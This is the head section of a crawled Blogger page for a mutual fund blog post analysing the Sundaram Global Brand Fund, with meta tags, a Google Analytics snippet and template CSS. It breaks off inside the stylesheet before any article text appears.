

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html
body_size: 61024
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-131790724-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131790724-1');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Karla:400,400i,700%7CLora:400,400i,700%7CSatisfy" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.themutualfundguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Mutual Fund Guide - RSS" href="https://www.themutualfundguide.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.blogger.com/feeds/3764382140415900582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/7763398859520467602/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg' rel='image_src'/>
<meta content='Sundaram Global Brand Fund is an international mutual fund scheme from Sundaram Mutual Fund that invests globally.' name='description'/>
<meta content='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' property='og:url'/>
<meta content='Sundaram Global Brand Fund Analysis ' property='og:title'/>
<meta content='Sundaram Global Brand Fund is an international mutual fund scheme from Sundaram Mutual Fund that invests globally.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/w1200-h630-p-k-no-nu/alexander-shatov-mr4JG4SYOF8-unsplash.jpg' property='og:image'/>
<title>
Sundaram Global Brand Fund Analysis  - The Mutual Fund Guide
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sundaram Global Brand Fund Analysis ' property='og:title'/>
<meta content='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg' property='og:image'/>
<meta content='Sundaram Global Brand Fund is an international mutual fund scheme from Sundaram Mutual Fund that invests globally.' name='og:description'/>
<meta content='The Mutual Fund Guide' property='og:site_name'/>
<meta content='https://www.themutualfundguide.com/' name='twitter:domain'/>
<meta content='Sundaram Global Brand Fund Analysis ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg' name='twitter:image'/>
<meta content='Sundaram Global Brand Fund Analysis ' name='twitter:title'/>
<meta content='Sundaram Global Brand Fund is an international mutual fund scheme from Sundaram Mutual Fund that invests globally.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Jasmine
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="primary Color" type="color" default="#2CC990" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="primary Color" type="color" default="#62717a" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.feed-links{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight:normal;color:#000}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLVusEV6wJ55ULW1wV2fRBfwc56PjJfmxe3RXz2XxtfttgQyHI_tNz_fg8zf-nyL4Sq2LivTN6ShTz494idefdwwMdhomOysAoPoq4RxFxEi2Yze4L0a5KlgvLMgEN4usfwODHdaLgoOc/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTD5NApNd6pc26BR1CDuqhvC0aP5sZ5lP4fGMzaNy4Awgw9oZLSHGacCC5AUMeM3kyW2iN0kmIufwXaliw4Zur3SqWTPxOsgGcVe4uMB9VVM6Or0ULCGR-2_Q14qA15ZYr-cxkrCNxD0Q/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;verticle-align:middle}a:hover{color:#2CC990}body{color:#333;font-family:Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#ffffff}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1140px}#content-wrapper{margin:0 auto;padding:40px 0 80px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}#header-wrappers{color:#000;margin:0 auto;overflow:hidden;padding:30px 0px;position:relative;text-align:center}#header-inner{background-position:left;background-repeat:no}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#444;font-size:60px;font-weight:bold;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-align:center;font-family:'Satisfy', cursive}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#3B3B3B;margin:0;padding:0 0 20px;text-align:center;font-style:italic}.headerleft{margin:0;padding:0;display:inline-block}.headerleft img{float:none;margin:0 auto}.headerright{margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.headersocial{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.top-bar-social{float:left;padding:35px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover{background:#444}#search-bar{float:right;display:inline;position:relative}.header-search{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;padding:15px;height:35px;background:#fafafa;z-index:9999}.search-form input{border:1px solid #e9e9e9;height:36px;width:100%;box-sizing:border-box;padding-left:10px}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;border-bottom:1px rgba(230, 230, 230, 0.7) solid}ul#nav1{list-style:none;margin:0;padding:0;text-align:center}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15;margin:0 auto}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li:hover > a{color:#2CC990}#menu ul > li > a{color:#62717a;font-size:15px;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;font-weight:normal;letter-spacing:2px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;border:1px solid;border-bottom:none;border-color:#e5e5e5;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #e5e5e5;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#e5e5e5}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.03)}#menu ul > li > ul > li a{font-size:11px;display:block;color:#827E79;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.feat-slider-wrap{position:relative;margin:0 auto}.ty-slide-show{margin:0 auto}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:550px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover}.ty-slide .ty-slide-con{position:absolute;top:0;text-align:center;display:table;width:100%;height:550px;z-index:2;box-sizing:border-box;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{display:table-cell;vertical-align:middle}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-bonos-entry{line-height:0;margin:15px 0;padding:0 15px;box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-style:italic;font-family:Lora;font-size:34px;line-height:34px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide-con-inner{width:50%;margin:0 auto;padding:30px 0;opacity:.75;background:#000;box-sizing:border-box;position:relative}.ty-cat a,.ty-read a{display:inline-block;background-color:#2CC990;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1;overflow:hidden}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#fff;font-family:FontAwesome;position:absolute;background:#2CC990;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f104';font-family:fontawesome}.owl-next:before{content:'\f105';font-family:fontawesome}.owl-next{right:-100px}.owl-prev{left:-100px}.ty-slide:hover .owl-prev{left:0}.ty-slide:hover .owl-next{right:0}.sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid rgba(0,0,0,0.05);background:#fafafa}.sidebar .widget-content{position:relative}.sidebar h2{color:#000;font-size:20px;padding:5px 20px;font-weight:400;letter-spacing:1.5px;text-transform:capitalize;font-style:italic;position:relative;text-align:center;z-index:1}.sidebar .widget > h2:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}#sidebar .widget-content{padding:20px 15px 10px}article{padding:0}.post-outer{padding:0 0 10px;margin:0 0 20px;border-bottom:1px rgba(230, 230, 230, 0.7) solid}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;font-size:35px;font-weight:400;font-style:italic;line-height:1.2}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.block-image{float:none;width:100%;height:400px}.block-image .thumb{width:100%;height:400px;position:relative;display:block;overflow:hidden}.block-image .thumb .post-thumb{width:100%;height:400px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px;text-align:center}.post-header h1{line-height:100%;font-size:35px;font-weight:400;font-style:italic;color:#333;letter-spacing:1px}.post-head{margin:0 0 10px}.post-home-head{text-align:center;padding:0 0 20px}.date-meta .published{color:#000;font-weight:normal;letter-spacing:2px;font-size:12px}#meta-post{color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px}#meta-post a{color:#62717a}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#000;text-align:justify}.resumo span{display:block;margin-bottom:8px;font-size:16px;line-height:31px}.post img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.readmore{margin:0;padding:0;display:inline-block}.readmore a{border-radius:1px;text-transform:uppercase;color:#62717a;border:2px solid #424242;letter-spacing:2px;font-weight:700;font-size:12px;padding:8px 15px;display:inline-block;position:relative;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:before{border-left:10px solid transparent !important;border-top:10px solid #333;content:"";height:0;width:0;position:absolute;right:0;top:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:after{border-left:0 !important;border-top:0;border-right:10px solid transparent !important;border-bottom:10px solid #333;bottom:0;left:0;right:auto;top:auto;content:"";height:0;width:0;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:hover{border-color:#2CC990;color:#2CC990}.readmore a:hover:before,.readmore a:hover:after{border-color:#2CC990}.second-meta{text-align:center;padding:20px 0 0;color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px;position:relative}.second-meta-top{position:relative;margin:0 0 15px}.second-meta-top a{color:#62717a}.second-meta-top .post-comment-link{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.index .sharing-meta,.archive .sharing-meta{padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.sharing-meta{position:relative;padding:25px 0;text-align:center}.item .social-share-icons:before,.item .social-share-icons:after{border-top:1px solid #dadada;display:block;height:1px;content:" ";width:25%;position:absolute;left:0;top:40px;margin-left:10%;margin-right:10%}.item .social-share-icons:after{right:0;left:auto}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:right;text-align:center}.social-share-icons a{background:#444;color:#fff;display:inline-block;font-size:16px;width:30px;height:30px;line-height:30px;margin:0 6px 0px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-share-icons a:hover{background:#2CC990}.comment-link{white-space:normal}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.blogger-tab{display:block}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 25px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px;margin-bottom:10px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment 